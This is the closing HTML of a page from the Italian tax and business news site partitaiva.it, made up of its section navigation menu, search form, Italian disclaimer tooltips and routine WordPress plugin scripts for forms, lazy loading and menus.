<a href="https://www.partitaiva.it/" class="custom-logo-link" rel="home"><img width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="partita iva logo" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" /><noscript><img width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" class="custom-logo" alt="partita iva logo" decoding="async" /></noscript></a>	</div>
	<div class="search-mobile">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="10216" /><input type="hidden" name="post_type" value="post" /></form>			 </div>
<div class="titleslideout">
	<h3>Sezioni</h3>
</div>
</div><div class="main-nav"><ul id="menu-hamburger-menu" class=" slideout-menu"><li id="menu-item-14894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14894"><a href="https://www.partitaiva.it/lavoro/">Lavoro<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-82451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82451"><a href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li>
	<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.partitaiva.it/lavoro/regimi-fiscali/">Regimi Fiscali</a></li>
	<li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14895"><a href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li>
	<li id="menu-item-14896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14896"><a href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li>
	<li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14897"><a href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14898"><a href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li>
	<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14899"><a href="https://www.partitaiva.it/professioni/">Professioni</a></li>
</ul>
</li>
<li id="menu-item-14887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14887"><a href="https://www.partitaiva.it/impresa/">Impresa<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14888"><a href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li>
	<li id="menu-item-46147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46147"><a href="https://www.partitaiva.it/impresa/attivita-commerciali/">Attività commerciali</a></li>
	<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.partitaiva.it/impresa/startup/">Startup</a></li>
</ul>
</li>
<li id="menu-item-14880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14880"><a href="https://www.partitaiva.it/fisco-tasse/">Fisco e Tasse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46155"><a href="https://www.partitaiva.it/fisco-tasse/tasse/">Tasse</a></li>
	<li id="menu-item-14882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14882"><a href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li>
	<li id="menu-item-46146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46146"><a href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li>
	<li id="menu-item-46145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46145"><a href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li>
	<li id="menu-item-46151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46151"><a href="https://www.partitaiva.it/quadri/">Quadri</a></li>
</ul>
</li>
<li id="menu-item-14870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14870"><a href="https://www.partitaiva.it/finanza/">Finanza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14871"><a href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li>
	<li id="menu-item-14872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14872"><a href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li>
	<li id="menu-item-14873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14873"><a href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li>
	<li id="menu-item-14874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14874"><a href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li>
</ul>
</li>
<li id="menu-item-14876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14876"><a href="https://www.partitaiva.it/fintech/">Fintech<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://www.partitaiva.it/fintech/banking/">Banking</a></li>
	<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li>
	<li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li>
</ul>
</li>
<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://www.partitaiva.it/economia/">Economia</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14883"><a href="https://www.partitaiva.it/green-economy/">Green Economy<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14884"><a href="https://www.partitaiva.it/green-economy/economia-circolare/">Economia Circolare</a></li>
	<li id="menu-item-14885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14885"><a href="https://www.partitaiva.it/green-economy/energia-verde/">Energia Verde</a></li>
	<li id="menu-item-14886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14886"><a href="https://www.partitaiva.it/green-economy/impresa-sostenibile/">Impresa Sostenibile</a></li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14889"><a href="https://www.partitaiva.it/innovazione/">Innovazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14890"><a href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li>
	<li id="menu-item-14891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14891"><a href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li>
	<li id="menu-item-14892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14892"><a href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li>
	<li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14893"><a href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li>
</ul>
</li>
<li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14903"><a href="https://www.partitaiva.it/produttivita/">Produttività</a></li>
<li id="menu-item-14904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14904"><a href="https://www.partitaiva.it/pubblica-amministrazione/">Pubblica Amministrazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14905"><a href="https://www.partitaiva.it/pubblica-amministrazione/pubblico-impiego/">Pubblico Impiego</a></li>
	<li id="menu-item-14906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14906"><a href="https://www.partitaiva.it/pubblica-amministrazione/riforme/">Riforme</a></li>
</ul>
</li>
<li id="menu-item-46153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46153"><a href="https://www.partitaiva.it/risparmio-e-investimenti/">Risparmio e Investimenti<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://www.partitaiva.it/risparmio-e-investimenti/finanza-personale/">Finanza Personale</a></li>
	<li id="menu-item-46150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46150"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mutui-e-prestiti/">Mutui e Prestiti</a></li>
	<li id="menu-item-46149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46149"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mercato-immobiliare/">Mercato Immobiliare</a></li>
</ul>
</li>
<li id="menu-item-70300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70300"><a href="https://www.partitaiva.it/blog/">Blog dei Commercialisti</a></li>
<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14867"><a href="https://www.partitaiva.it/calcolatori/">Calcolatori</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://www.partitaiva.it/editoriali/">Editoriali</a></li>
<li id="menu-item-70302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70302"><a href="https://www.partitaiva.it/info-dati/">Info dati</a></li>
<li id="menu-item-14902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14902"><a href="https://www.partitaiva.it/modelli/">Modelli</a></li>
<li id="menu-item-46152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46152"><a href="https://www.partitaiva.it/risorse-giuridiche/">Risorse Giuridiche</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/partitaiva-child\/*","\/wp-content\/themes\/partitaiva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>
document.addEventListener('DOMContentLoaded', function() {
    var ads = document.querySelectorAll('.ad-click'); // Usa la classe specifica per gli annunci
    ads.forEach(function(ad) {
        ad.addEventListener('click', function() {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', '/log-user-agent.php', true); // Aggiorna il percorso se necessario
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.send('userAgent=' + navigator.userAgent);
        });
    });
});
</script>

<script>
// Contenuto del tooltip
var tooltipContent = 'I contenuti condivisi su <b>PartitaIva.it</b> hanno esclusivamente una finalità informativa e non devono essere interpretati come una sollecitazione a investire o come consulenza finanziaria. <br> Informazioni, dati, analisi e opinioni che si trovano sul sito, inclusi dettagli relativi a costi, resi, statistiche e trend di mercato, sono presentati nella loro forma originale e non rappresentano consigli d\'investimento, né una proposta di acquisto o vendita di qualsiasi strumento finanziario. PartitaIva.it declina ogni responsabilità per eventuali perdite o danni, incluso il deterioramento del capitale, che possono insorgere direttamente o indirettamente dall\'utilizzo o dalla fiducia in tali informazioni. <br>Raccomandiamo vivamente di <b>consultare un esperto finanziario</b> prima di adottare qualsiasi decisione d\'investimento. <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Per ulteriori dettagli, consulta la nostra politica di esclusione di responsabilità</a>';
	

function toggleTooltip(element, event) {
  event.stopPropagation(); // Previene la propagazione dell'evento al document
  var tooltip = document.getElementById('tooltiptext');

  // Se il tooltip è già visibile, lo nasconde
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  } else {
    // Altrimenti, mostra il tooltip
    tooltip.innerHTML = tooltipContent;
    tooltip.style.display = 'block';
  }
}

// Nasconde il tooltip quando si clicca fuori da esso
document.addEventListener('click', function(event) {
  var tooltip = document.getElementById('tooltiptext');
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  }
});
</script>


<script>
var tooltipContentAds = 'Il team di Partitaiva.it opera con obiettività e indipendenza. La nostra capacità di fornire contenuti gratuiti ai lettori è sostenuta da compensi ricevuti dalle aziende che si pubblicizzano tramite spazi pubblicitari a pagamento e link di affiliazione. Qualsiasi remunerazione ricevuta non inciderà mai sulla qualità, sull\'imparzialità dei nostri consigli, né sul contenuto dei nostri articoli. Inoltre, non siamo responsabili per eventuali errori o omissioni, né per le conseguenze derivanti dall\'uso di queste informazioni. Vi invitiamo sempre a <b>verificare le informazioni direttamente sulle pagine ufficiali</b>.<br><br> <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Leggi le note legali sull\'informativa pubblicitaria</a>';
	

    function toggleTooltipAds(element, event) {
        event.stopPropagation();
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip) {
            if (tooltip.style.display === 'block') {
                tooltip.style.display = 'none';
                tooltip.innerHTML = '';
            } else {
                tooltip.innerHTML = tooltipContentAds;
                tooltip.style.display = 'block';
            }
        }
    }

    document.addEventListener('click', function(event) {
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip && tooltip.style.display === 'block') {
            tooltip.style.display = 'none';
            tooltip.innerHTML = '';
        }
    });
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 310px;height: 211px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 300px;height: 161px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 300px;}.yarpp-thumbnail-default > img {min-height: 161px;min-width: 300px;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
</style>
<link rel='stylesheet' id='wpforms-layout-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.2.3' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.2.3' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js" defer></script>
<script id="datatables-frontend-js-extra">
var codiciAtecoFrontend = {"ajax_url":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","nonce":"537bf0ccc2","messages":{"no_results":"Nessun risultato trovato","error_loading":"Errore durante il caricamento dei dati"},"datatable":{"language":{"url":"https:\/\/cdn.datatables.net\/plug-ins\/1.11.5\/i18n\/it-IT.json"}}};
</script>
<script src="https://cdn.datatables.net/1.11.5/js/jquery.dataTables.min.js?ver=1.11.5" id="datatables-frontend-js" defer></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1" id="webp-optimizer-script-js" defer></script>
<!--[if lte IE 11]>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js" defer></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/back-to-top.min.js?ver=3.1.3" id="generate-back-to-top-js" defer></script>
<script src="https://www.partitaiva.it/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
</script>
<script async src="https://www.partitaiva.it/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.4" id="perfmatters-lazy-load-js"></script>
<script src="https://www.partitaiva.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js" defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.8" id="ivory-search-scripts-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.2.3" id="wpforms-generic-utils-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.2.3" id="wpforms-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.2.3" id="wpforms-modern-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js" defer></script>
<script id="wpforms-recaptcha-js-after">
if (!Element.prototype.matches) {
				Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
			}
			if (!Element.prototype.closest) {
				Element.prototype.closest = function (s) {
					var el = this;
					do {
						if (Element.prototype.matches.call(el, s)) { return el; }
						el = el.parentElement || el.parentNode;
					} while (el !== null && el.nodeType === 1);
					return null;
				};
			}
		var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		const wpformsRecaptchaSync = ( func ) => {
				return function() {
					const context = this;
					const args = arguments;

					// Sync with jQuery ready event.
					jQuery( document ).ready( function() {
						func.apply( context, args );
					} );
				}
			};
		var wpformsRecaptchaLoad = wpformsRecaptchaSync( function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								"callback": function () {
									wpformsRecaptchaCallback(el);
								},
								"error-callback": function () {
									wpformsRecaptchaErrorCallback(el);
								}
							}, true);
							el.closest("form").querySelector("button[type=submit]").recaptchaID = recaptchaID;
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				} );
				var wpformsRecaptchaCallback = function (el) {
					var $form = el.closest("form");
					if (typeof wpforms.formSubmit === "function") {
						wpforms.formSubmit($form);
					} else {
						$form.querySelector("button[type=submit]").recaptchaID = false;
						$form.submit();
					}
				};
				var wpformsRecaptchaErrorCallback = function (el) {
					var $form = el.closest("form");
					$form.querySelector("button[type=submit]").dataset.captchaInvalid = true;
				};
			
</script>
<script type='text/javascript'>
/* <![CDATA[ */
